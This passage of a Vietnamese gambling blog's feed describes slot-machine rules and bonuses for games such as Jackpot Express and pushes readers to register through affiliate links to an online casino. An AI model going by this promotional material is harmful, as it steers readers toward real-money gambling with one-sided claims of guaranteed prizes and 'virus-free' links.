0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐƯỢC KÍCH HOẠT KHI QUAY TRÚNG 3 BIỂU TƯỢNG TẶNG THƯỞNG BẤT KỲ\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELƯỢT QUAY CÓ BIỂU TƯỢNG VÒNG QUAY THƯỞNG VÀ TRÊN KHỔNG LỒ\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETRONG KHI GUỒNG QUAY 1 VÀ 5 BIẾN THẰNG BIỂU TƯỢNG TRÊN NGẪU NHIÊN\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 384px; overflow: hidden; width: 444px;\"\u003E\u003Cimg height=\"384\" src=\"https:\/\/lh3.googleusercontent.com\/TrkDYw-YHwemjH1HqRgOlyKRRDzVf1LFncThhEzr8yc4p-PXBU35K9Zw3YWFMTUmOYVDd57ZHCVYG-p3U6RW0dPqcL5dmdJ9WOQQMxCwmXJHlbLbcQ4YaviplFSw7sVyNYUZXNmN=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"444\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EQUAY TRÚNG VÒNG QUAY THƯỞNG ĐẦY ĐỦ SẼ KÍCH HOẠT PHẦN CHƠI THƯỞNG VÒNG QUAY\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBẢO ĐẢM CÓ GIẢI THƯỞNG\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 385px; overflow: hidden; width: 438px;\"\u003E\u003Cimg height=\"385\" src=\"https:\/\/lh6.googleusercontent.com\/SVJUh5SI1QvDF2k1YSdt6qs96Z3YuD_Y8sRGWSamK9NhnSrfqTOn69IPHttg9zgb-8jMDJMPHMTNYbzlCI_7UNxAgKoLMQ5_kRczGzqMVOxzv8Em9Hujp0_EcA6AoQsUNKSyxext=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"438\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGUỒNG QUAY THƯỞNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECHẾ ĐỘ SIÊU NĂNG\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKÍCH HOẠT VÒNG QUAY SIÊU NĂNG VĨNH VIỄN VÀ TĂNG CƠ HỘI KÍCH HOẠT PHẦN CHƠI THƯỞNG VÒNG QUAY\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 119px; overflow: hidden; width: 163px;\"\u003E\u003Cimg height=\"119\" src=\"https:\/\/lh5.googleusercontent.com\/CA5IebifYPyKeERUkW4zLumdu5W4Lv0RFs4mDBaSZ-zTZIjQW7khyuajfE-d-iChUhEizXVTWnvvHFjS8RErc2nQqHlgznxN4bYTwGzJtW3DaLywRLf-3UuLyIDczekfcqFZwnyx=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"163\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 211px; overflow: hidden; width: 553px;\"\u003E\u003Cimg height=\"211\" src=\"https:\/\/lh5.googleusercontent.com\/CgBseq1lK7d0kV1jMcwVwTt08S-fD6hN3fVuggzrMc53rMHHhPmZ4Spq1weCn1whGNjmYiYrFQDjQiHVdtPVSHQXklb040K83SRU8cABSdae-50MOH1oVURmtSi-dssr-TzYhK65=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"553\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px; text-align: left;\"\u003E\u003Cli aria-level=\"1\" style=\"color: white; font-family: Roboto, sans-serif; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: black; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan id=\"docs-internal-guid-c7b5be32-7fff-b073-bb88-d553cb7bb0be\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; white-space: pre-wrap;\"\u003E3 BIỂU TƯỢNG TẶNG THƯỞNG TRỞ LÊN SẼ KÍCH HOẠT VÒNG QUAY SIÊU NĂNG\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003EBIỂU TƯỢNG VẠN NĂNG THAY THẾ TẤT CẢ CÁC BIỂU TƯỢNG NGOẠI TRỪ BIỂU TƯỢNG TẶNG THƯỞNG\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 581px; overflow: hidden; width: 538px;\"\u003E\u003Cimg height=\"581\" src=\"https:\/\/lh5.googleusercontent.com\/9-sXlz4OLHoRn_VUu81K3gG0slhRPQO64DA-xiSxk6jHP5fYPPkIofnnizXJcQqRJE6vIe1rP3SNOK6ra3IMWNTYu8rwBZg7c2jTZohL_Aj7L1CTUJYwiXTohwfIQZ5AehjI4pus=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"538\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E10 ĐƯỜNG\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 181px; overflow: hidden; width: 535px;\"\u003E\u003Cimg height=\"181\" src=\"https:\/\/lh3.googleusercontent.com\/QhorxKr6O-kpjx6vxn1QjM6cJJNWfvBE_AQBiBxAeg66G8zKe2Ayas-2SyW36Kvy5szUq_Tgv3iiW_DYfOPbLMDZ_QboFS1guWETjZ6KhAvJokzZAWwR6GZ_Jt-373YRu8MWsZIF=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"535\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECHỈ CÓ KHOẢN TIỀN THẮNG CAO NHẤT THEO ĐƯỜNG ĐƯỢC TRẢ THƯỞNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETẤT CẢ CÁC KHOẢN TIỀN THẮNG SẼ TRẢ THƯỞNG TỪ TRÁI SANG PHẢI NGOẠI TRỪ BIỂU TƯỢNG TẶNG THƯỞNG SẼ TRẢ THƯỞNG BẤT KỲ\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETẤT CẢ CÁC KHOẢN TIỀN THẮNG SẼ ĐƯỢC NHÂN VỚI KHOẢN CƯỢC THEO ĐƯỜNG, TRỪ BIỂU TƯỢNG TẶNG THƯỞNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETIỀN THẮNG VỚI BIỂU TƯỢNG TẶNG THƯỞNG ĐƯỢC NHÂN VỚI TỔNG TIỀN CƯỢC TRỪ CHẾ ĐỘ SIÊU NĂNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETIỀN THẮNG VỚI BIỂU TƯỢNG TẶNG THƯỞNG ĐƯỢC THÊM VÀO TIỀN THẮNG CỦA ĐƯỜNG TRẢ THƯỞNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBIỂU TƯỢNG TẶNG THƯỞNG TRẢ THƯỞNG Ở VỊ TRÍ BẤT KỲ\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETIỀN THẮNG CỦA PHẦN CHƠI THƯỞNG ĐƯỢC THÊM VÀO TIỀN THẮNG THEO ĐƯỜNG TRẢ THƯỞNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECHẾ ĐỘ SIÊU NĂNG KHÔNG ẢNH HƯỞNG ĐẾN TIỀN TRẢ THƯỞNG CỦA BIỂU TƯỢNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECHẾ ĐỘ SIÊU NĂNG TĂNG TỔNG TIỀN CƯỢC\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/3117354481193365176\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/quay-no-hu-slot-online-jackpot-10000-wishes.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3117354481193365176"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3117354481193365176"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/quay-no-hu-slot-online-jackpot-10000-wishes.html","title":"Quay Nổ Hũ Slot Online Jackpot 10.000 Wishes - Giải thưởng lên tới 10.000 lần tiền cược"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmwDT-32FNTdZmA8mLEf26CNh5FDB1b-NCDIWC4DEUlK594783W2PBIS4V1CgMgVRwls0Iil8V72U5kxgMwktfmt7pwFEZG9_j1dbKSMIto3q_Dqtq8aDVftXF9dpEShF9SQPcg0Zf1VEs\/s72-c\/10000+Wishes+thang+lon.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-3247532891909615300"},"published":{"$t":"2021-09-07T20:40:00.006-07:00"},"updated":{"$t":"2021-09-09T21:28:49.338-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jackpots slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng."},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Quay Nổ Hũ Slot Game Jackpot Express giải đặc biệt chính lên tới 1500,00 €"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003ECách Chơi Quay Nổ Hũ Slot Game\u003Cspan style=\"font-family: Arial; white-space: pre-wrap;\"\u003E Jackpot Express có 3 chế độ Quay miễn phí, Trò chơi tiền thưởng Jackpot và 3 giải đặc biệt để giành chiến thắng.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cspan id=\"docs-internal-guid-9909744f-7fff-0d65-3803-92ae7c662900\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EGIỚI THIỆU TRÒ CHƠI\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EJackpot Express là một Slot Video có 5 cuộn và 20 dòng trả theo hướng từ trái sang phải. Trò chơi có tám biểu tượng thông thường sẽ thắng nếu ba hoặc nhiều hơn được xếp theo thứ tự trên một đường trả tiền, bắt đầu từ vị trí ngoài cùng bên trái. Có một biểu tượng Tiền thưởng trao cho các Vòng quay miễn phí hoặc Trò chơi Jackpot khi 3 tiếp đất ở bất kỳ đâu trên trục quay. Biểu tượng tiền thưởng chỉ hạ cánh trên các cuộn 2, 3 và 4.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxifzBeTpybSkC2kZKpw0UyK47tDTYNLD5W3wt86QEh0LBxTFgItxBodGf-1cPZ3sYOKyeLqBDaPsKI0h9xXOPX2eZZejh47WeYLhSuu-NOS7hOhNhyphenhyphenlHpDGbOiacYZVfSxp9yU1QLBc7I\/s1024\/Jackpot+Express.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxifzBeTpybSkC2kZKpw0UyK47tDTYNLD5W3wt86QEh0LBxTFgItxBodGf-1cPZ3sYOKyeLqBDaPsKI0h9xXOPX2eZZejh47WeYLhSuu-NOS7hOhNhyphenhyphenlHpDGbOiacYZVfSxp9yU1QLBc7I\/s16000\/Jackpot+Express.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EVòng quay miễn phí\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 